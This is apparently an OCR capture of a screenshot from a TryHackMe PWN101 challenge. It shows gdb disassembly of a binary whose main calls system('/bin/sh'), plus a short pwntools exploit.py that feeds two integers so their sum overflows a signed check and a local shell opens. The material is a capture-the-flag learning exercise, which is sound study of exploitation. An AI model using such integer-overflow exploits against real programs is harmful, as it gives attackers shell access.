 kali@kali: ~/Desktop/THM/PWN101/ch5
kali@kali: ~/Desktop/THM/PWN101/ch5 79x43
0x00000000000012fd <+175>: mov DWORD PTR [rbp-0xc],eax
0x0000000000001300 <+178>: mov eax,DWORD PTR [rbp-0x14]
0x0000000000001303 <+181>: test eax,eax
0x0000000000001305 <+183>: js 0x1384 <main+310>
0x0000000000001307 <+185>: mov eax,DWORD PTR [rbp-0x10]
0x000000000000130a <+188>: test eax,eax
0x000000000000130c <+190>: js 0x1384 <main+310>
0x000000000000130e <+192>: cmp DWORD PTR [rbp-0xc],0x0
0x0000000000001312 <+196>: js 0x134b <main+253>
0x0000000000001314 <+198>: mov edx,DWORD PTR [rbp-0x10]
0x0000000000001317 <+201>: mov eax,DWORD PTR [rbp-0x14]
0x000000000000131a <+204>: mov esi,eax
0x000000000000131c <+206>: lea rax,[rip+0xe4f] # 0x2172
0x0000000000001323 <+213>: mov rdi,rax
0x0000000000001326 <+216>: mov eax,0x0
0x000000000000132b <+221>: call 0x1060 <printf@plt>
0x0000000000001330 <+226>: mov eax,DWORD PTR [rbp-0xc]
0x0000000000001333 <+229>: mov esi,eax
0x0000000000001335 <+231>: lea rax,[rip+0xe4a] # 0x2186
0x000000000000133c <+238>: mov rdi,rax
0x000000000000133f <+241>: mov eax,0x0
0x0000000000001344 <+246>: call 0x1060 <printf@plt>
0x0000000000001349 <+251>: jmp 0x13a3 <main+341>
0x000000000000134b <+253>: mov eax,DWORD PTR [rbp-0xc]
0x000000000000134e <+256>: mov esi,eax
0x0000000000001350 <+258>: lea rax,[rip+0xe40] # 0x2197
0x0000000000001357 <+265>: mov rdi,rax
0x000000000000135a <+268>: mov eax,0x0
0x000000000000135f <+273>: call 0x1060 <printf@plt>
0x0000000000001364 <+278>: lea rax,[rip+0xe3d] # 0x21a8
0x000000000000136b <+285>: mov rdi,rax
0x000000000000136e <+288>: call 0x1030 <puts@plt>
0x0000000000001373 <+293>: lea rax,[rip+0xe62] # 0x21dc
/bin/sh
0x000000000000137a <+300>: mov rdi,rax
0x000000000000137d <+303>: call 0x1050 <system@plt>
0x0000000000001382 <+308>: jmp 0x13a3 <main+341>
0x0000000000001384 <+310>: mov edx,DWORD PTR [rbp-0x10]
0x0000000000001387 <+313>: mov eax,DWORD PTR [rbp-0x14]
0x000000000000138a <+316>: mov ecx,DWORD PTR [rbp-0xc]
0x000000000000138d <+319>: mov esi,eax
0x000000000000138f <+321>: lea rax,[rip+0xe52] # 0x21e8
0x0000000000001396 <+328>: mov rdi,rax
0x0000000000001399 <+331>: mov eax,0x0
0x000000000000139e <+336>: call 0x1060 <printf@plt>
kali@kali: ~/Desktop/THM/PWN101/ch5 94x48
1 exploit.py + X
⚠ from pwn import *
var_int_1 = 1073741823
var_int_2 = 1073741823 + 1337
'''
@@ (Integer OverFloaw)
source code:
int main(){
unsigned long var_int_1
unsigned long var_int_2;
unsigned long sum;
sum = var_int_1 + var_int_2;
if ((int)sum < 0)
{
system("/bin/sh");
}
}
explain:
/*
* int:
* 2 (0, 1) (ON, OFF)
* 31 bit (for numbers)
* 1 bit (for negative and positive)
*
* Mn = 2^n - 1 : (Mersenne prime)
* 2^31 = (-2,147,483,648) or (2,147,483,647)
*
* Then:
* 2,147,483,647 + 1 = -2,147,483,648
* -2,147,483,648 < 0
*/
'''
def exploit_l(file: str):
p = process(file)
p.recv()
p.sendline(str(var_int_1).encode())
>> p.sendline(str(var_int_2).encode())
p.interactive()
COMMAND exploit.py + 10% 7:17
:0xNuLLByte